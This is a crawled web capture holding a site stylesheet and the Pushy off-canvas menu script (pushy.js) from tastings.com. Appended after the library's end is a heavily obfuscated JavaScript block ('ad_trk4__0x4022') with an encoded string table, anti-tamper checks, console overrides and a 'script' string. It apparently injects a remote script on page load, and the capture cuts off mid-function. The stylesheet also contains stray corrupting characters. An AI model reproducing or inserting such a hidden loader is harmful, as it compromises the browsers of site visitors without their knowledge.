	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(105,4,42,1) 0%, rgba(111,4,45,1) 25%, rgba(126,7,59,1) 73%, rgba(131,8,65,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(105,4,42,1)), color-stop(25%,rgba(111,4,45,1)), color-stop(73%,rgba(126,7,59,1)), color-stop(100%,rgba(131,8,65,1)));
	background: -webkit-linear-gradient(top, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	background: -o-linear-gradient(top, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	background: -ms-linear-gradient(top, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	background: linear-gradient(to bottom, rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
	-pie-background: linear-gradient( rgba(105,4,42,1) 0%,rgba(111,4,45,1) 25%,rgba(126,7,59,1) 73%,rgba(131,8,65,1) 100%);
}

.add-nav:after {
	clear: both;
	content: '';
	display: block;
}

.add-nav > li {
	position: relative;
	margin: 0 10px 0 0;
	white-space: nowrap;
	border-bottom: 1px solid #333;
	width: 100%;
}

.add-nav > li + li {
	/*border-left: 1px solid #333;*/
}

.add-nav > li > a {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 7px 20px 8px;
	position: relative;
	z-index: 3;
	text-align: center;
}

.add-nav > li:hover > a {
	/*background: url(/images/bg-addnav-drop.png);*/
	color: #a8a8a8;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	position: relative;
	text-shadow: none;
}

.add-nav > li:hover ul {
	display: block;
}

.add-nav li ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 209px;
	z-index: 2;
    /*-webkit-border-radius: 0 3px 3px 3px;*/
    /*-moz-border-radius: 0 3px 3px 3px;*/
    /*border-radius: 0 3px 3px 3px;*/
	-moz-box-shadow: 0px 12px 10px rgba(12,5,13,0.15);
	-webkit-box-shadow: 0px 12px 10px rgba(12,5,13,0.15);
	box-shadow: 0px 12px 10px rgba(12,5,13,0.15);
	/*background: url(./images-new/bg-addnav-drop.png);*/
	background-color: #eee;
	margin: 0;
	padding: 9px 0 3px;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
	text-shadow: none;
	display: none;
	transition: all 1s ease-in-out 0s;
}

.add-nav li ul li {
	border-top: 1px solid #dcdcdc;
	padding: 11px 19px;
}

.add-nav li ul li:first-child {
	border: 0;
	padding-top: 0;
}

.add-nav li ul li a {
	color: #1e1e1e;
	text-decoration: none;
}

.add-nav li ul li a:hover {
	text-decoration: underline;
}
/*#endregion*/

/*#region footer*/

footer {
	=background: #000 url('/images/bg-footer.jpg') no-repeat 50% 0;
    =
	border: solid #333;
    =
	border-width: 10px 0;
	padding: 40px 9999px;
	margin: 0 -9999px;
	color: #fff;
}

footer .holder {
	overflow: hidden;
	padding: 0;
}

footer .holder .col {
	float: left;
	padding-right: 10px;
}

footer .holder .col.col-01 {
	max-width: 218px;
	width: 22%;
}

footer .holder .col.col-02 {
	max-width: 176px;
	width: 18%;
}

footer .holder .col.col-03 {
	max-width: 192px;
	width: 20%;
}

footer .holder .col.col-04 {
	max-width: 178px;
	width: 18%;
}

footer .holder .col.col-05 {
	max-width: 145px;
	width: 16%;
}

footer .holder .col h4 {
	color: #545554;
	margin: 0 0 19px;
}

footer .holder .col ul {
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
	color: #ccc;
}

footer .holder .col ul li {
	padding: 0 0 13px;
}

footer .holder .col ul li a {
	color: #ccc;
	text-decoration: none;
}

footer .holder .col ul li a:hover {
	text-decoration: underline;
}

footer .row {
	overflow: hidden;
	padding: 0;
	margin: -16px -2px 0;
}

footer .row .btn-top {
	float: right;
	padding: 2px 28px 14px 0;
	text-transform: uppercase;
	font: 11px/15px Verdana, Geneva, sans-serif;
	color: #999;
	text-decoration: none;
	background: url(/images/bg-top.png) no-repeat 100% 0;
}

footer .footer-bottom {
	position: relative;
	color: #666;
	font: 11px/14px Verdana, Geneva, sans-serif;
}

footer .footer-bottom p {
	margin: 0;
}

footer .footer-bottom p a {
	text-decoration: none;
	color: #666;
}

footer .footer-bottom p a:hover {
	text-decoration: underline;
}

footer .logo {
	position: absolute;
	top: -48px;
	left: 0;
	text-indent: -9999px;
	overflow: hidden;
	background: url(/images/footer-logo.png) no-repeat;
	width: 66px;
	height: 90px;
}

footer .logo a {
	display: block;
	height: 100%;
}

/*#endregion*/

/*#region buttons*/

/*buttons*/

.btn {
	float: left;
	text-transform: uppercase;
	margin: 0 13px 0 0;
	text-align: center;
	padding: 0 13px;
	font: 17px/30px 'open_sans_condensedbold', sans-serif;
	height: 28px;
	border: 1px solid #fff;
	color: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	text-decoration: none;
	background-color: #000;
}
    /*grey*/

=.btn.btn-grey {
	color: #6a6a6a;
	background: #e5e5e5;
	-webkit-box-shadow: 0 0 5px #c5c5c5 inset;
	-moz-box-shadow: 0 0 5px #c5c5c5 inset;
	box-shadow: 0 0 5px 3px #c5c5c5 inset;
	border: 1px solid #c5c5c5;
}

.btn.btn-grey:hover {
	background: #d6d6d6;
	border: 1px solid #a9a9a9;
	color: #464646;
	-webkit-box-shadow: 0 0 5px #a9a9a9 inset;
	-moz-box-shadow: 0 0 5px #a9a9a9 inset;
	box-shadow: 0 0 5px 3px #a9a9a9 inset;
}
    /*white*/

.btn.btn-white {
	color: #000028;
	background: #fff;
	-webkit-box-shadow: 0 0 5px #dad9d9 inset;
	-moz-box-shadow: 0 0 5px #dad9d9 inset;
	box-shadow: 0 0 5px 3px #dad9d9 inset;
	border: 1px solid #dad9d9;
}

.btn.btn-white:hover {
	background: #fff;
	border: 1px solid #dad9d9;
	color: #000;
	-webkit-box-shadow: 0 0 5px #dad9d9 inset;
	-moz-box-shadow: 0 0 5px #dad9d9 inset;
	box-shadow: 0 0 5px 3px #dad9d9 inset;
}
    /*purple*/

.btn.btn-purple {
	color: #fff;
	background: #ae1372;
	-webkit-box-shadow: 0 0 5px #790635 inset;
	-moz-box-shadow: 0 0 5px #790635 inset;
	box-shadow: 0 0 5px 3px #790635 inset;
	border: 1px solid #790635;
}

.btn.btn-purple:hover {
	background: #a7156c;
	border: 1px solid #4c021a;
	-webkit-box-shadow: 0 1px 6px 2px #4c021a inset;
	-moz-box-shadow: 0 1px 6px 2px #4c021a inset;
	box-shadow: 0 1px 6px 2px #4c021a inset;
}
    /*orange*/

.btn.btn-orange {
	color: #1c1919;
	background: #e4aa23;
	-webkit-box-shadow: 0 0 5px 3px #ac5b06 inset;
	-moz-box-shadow: 0 0 5px 3px #ac5b06 inset;
	box-shadow: 0 0 5px 3px #ac5b06 inset;
	border: 1px solid #ac5b06;
}

.btn.btn-orange:hover {
	background: #e1a426;
	border: 1px solid #9f3f03;
	-webkit-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	-moz-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	box-shadow: 0 1px 6px 2px #9f3f03 inset;
}
    /*yellow*/

=.btn.btn-yellow {
	color: #1c1919;
	background: #ffe770;
	-webkit-box-shadow: 0 0 5px 3px #d7a722 inset;
	-moz-box-shadow: 0 0 5px 3px #d7a722 inset;
	box-shadow: 0 0 5px 3px #d7a722 inset;
	border: 1px solid #d7a722;
}

=.btn.btn-yellow:hover {
	background: #ffe670;
	border: 1px solid #eca91a;
	-webkit-box-shadow: 0 1px 6px 2px #eca91a inset;
	-moz-box-shadow: 0 1px 6px 2px #eca91a inset;
	box-shadow: 0 1px 6px 2px #eca91a inset;
}
    /*green*/

.btn.btn-green {
	color: #fff;
	background: #afd42f;
	-webkit-box-shadow: 0 0 5px 3px #78a70f inset;
	-moz-box-shadow: 0 0 5px 3px #78a70f inset;
	box-shadow: 0 0 5px 3px #78a70f inset;
	border: 1px solid #78a70f;
}

.btn.btn-green:hover {
	background: #82b50d;
	border: 1px solid #598704;
	-webkit-box-shadow: 0 1px 6px 2px #598704 inset;
	-moz-box-shadow: 0 1px 6px 2px #598704 inset;
	box-shadow: 0 1px 6px 2px #598704 inset;
}
    /*blue*/

.btn.btn-blue {
	color: #fff;
	background: #71b6e3;
	-webkit-box-shadow: 0 0 5px 3px #3782bd inset;
	-moz-box-shadow: 0 0 5px 3px #3782bd inset;
	box-shadow: 0 0 5px 3px #3782bd inset;
	border: 1px solid #3782bd;
}

.btn.btn-blue:hover {
	background: #3683c1;
	border: 1px solid #1c5082;
	-webkit-box-shadow: 0 1px 6px 2px #1c5082 inset;
	-moz-box-shadow: 0 1px 6px 2px #1c5082 inset;
	box-shadow: 0 1px 6px 2px #1c5082 inset;
}
    /*red*/

.btn.btn-red {
	color: #fff;
	background: #d23132;
	-webkit-box-shadow: 0 0 5px 3px #a10f10 inset;
	-moz-box-shadow: 0 0 5px 3px #a10f10 inset;
	box-shadow: 0 0 5px 3px #a10f10 inset;
	border: 1px solid #a10f10;
}

.btn.btn-red:hover {
	background: #a60e14;
	border: 1px solid #5d050d;
	-webkit-box-shadow: 0 1px 6px 2px #5d050d inset;
	-moz-box-shadow: 0 1px 6px 2px #5d050d inset;
	box-shadow: 0 1px 6px 2px #5d050d inset;
}
    /*black*/

.btn.btn-black {
	color: #fff;
	background: #5d5d5d;
	-webkit-box-shadow: 0 0 5px 3px #202020 inset;
	-moz-box-shadow: 0 0 5px 3px #202020 inset;
	box-shadow: 0 0 5px 3px #202020 inset;
	border: 1px solid #202020;
}

.btn.btn-black:hover {
	background: #373737;
	border: 1px solid #0d0d0d;
	-webkit-box-shadow: 0 1px 6px 2px #0d0d0d inset;
	-moz-box-shadow: 0 1px 6px 2px #0d0d0d inset;
	box-shadow: 0 1px 6px 2px #0d0d0d inset;
}
    /*empty*/

.btn.btn-empty {
	color: #999;
	background: none;
	box-shadow: none;
	border: 1px solid #000;
}

.btn.btn-empty:hover {
	color: #999;
	background: none;
	box-shadow: none;
	border: 1px solid #000;
}

.btn {
	background-color: #000!important;
}

.btn a {
	color: #fff!important;
}
/*#endregion*/

/*#region helper*/

.clearfix:before, .clearfix:after {
	content: "";
	display: table;
}

.clearfix:after {
	clear: both;
}

.clearfix {
	*zoom: 1;
}

/*#endregion*/

/*#region social icons*/

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
    /* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-pinterest:before {
	content: "\e600";
}

.icon-google-plus:before {
	content: "\e62c";
}

.icon-instagram:before {
	content: "\e607";
}

.icon-facebook:before {
	content: "\e60b";
}

.icon-twitter:before {
	content: "\e60d";
}

.icon-linkedin:before {
	content: "\e614";
}

/*#endregion*/

/*#region footer additional */

/*#endregion*/

/*#region media width*/

-@media screen and (max-width: 960px) {
	.m-night-cap-container {
		display: none;
	}
	
	.m-night-cap-menu {
		display: block;
	}
}

/*#endregion*/

/* autocomplete */

.autocomplete-suggestions-custom {
	font-family: Verdana,Arial;
	max-height: 500px !important;
	min-width: 300px;
}

body footer .holder {
	display: flex;
	flex-wrap: wrap;
	max-width: initial!important;
}

body footer .holder .col {
	max-width: initial!important;
	width: 24%!important;
}

@media (min-width:50px) and (max-width:320px)   {
	body footer .holder .col{
		width: 100%!important;
	}
	
	footer .holder .col ul {
		margin-bottom: 10px;
	}
	footer .holder .col ul li{
		padding-bottom: 2px;
	}
}

@media (min-width:320px) and (max-width:550px)   {
	body footer .holder .col {
		width: 50%!important;
		padding: 0px!important;
	}
}

@media (min-width:550px) and (max-width:1024px) {
	
	body footer .holder .col {
		width: 48%!important;
	}
	
	footer .holder .col ul {
		margin-bottom: 10px;
	}
	footer .holder .col ul li{
		padding-bottom: 2px;
	}
}

@media ( max-width:400px) {
	
	body footer .holder .col {
		width: 100%!important;
	}
	
	footer .holder .col ul {
		margin-bottom: 20px!important;
	}
	
	footer .holder .col h4 {
		margin-bottom: 5px!important;
	}
	
	footer .holder .col ul li{
		padding-bottom: 2px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 9710
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnIrq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function _0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return 